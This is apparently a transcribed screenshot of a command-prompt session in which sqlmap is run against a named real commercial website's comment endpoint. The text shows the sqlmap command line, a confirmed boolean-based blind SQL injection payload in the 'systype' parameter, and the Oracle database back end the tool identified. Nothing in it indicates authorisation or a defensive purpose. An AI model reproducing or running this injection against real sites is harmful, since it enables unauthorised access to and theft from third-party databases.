 管理员: 命令提示符
[*] shutting down at 11:31:38
C:\Users\Administrator>sqlmap.py -u "http://comment.info.hc360.com/comment/lw/mo
relw.action?areacode=041&systype=0*&templateid=0&infoid=6171&type=0"
{1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:31:50
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[11:31:51] [INFO] resuming back-end DBMS 'oracle'
[11:31:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://comment.info.hc360.com:80/comment/lw/morelw.action?areacode=
041&systype=0' AND 5035=5035 AND 'nsdB'='nsdB&templateid=0&infoid=6171&type=0
---
[11:31:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:31:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\comment.info.hc360.com'
[*] shutting down at 11:31:51
C:\Users\Administrator>_